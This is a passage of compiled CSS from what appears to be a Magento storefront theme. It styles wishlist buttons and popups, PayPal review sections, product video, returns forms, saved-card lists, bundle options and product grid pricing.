  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
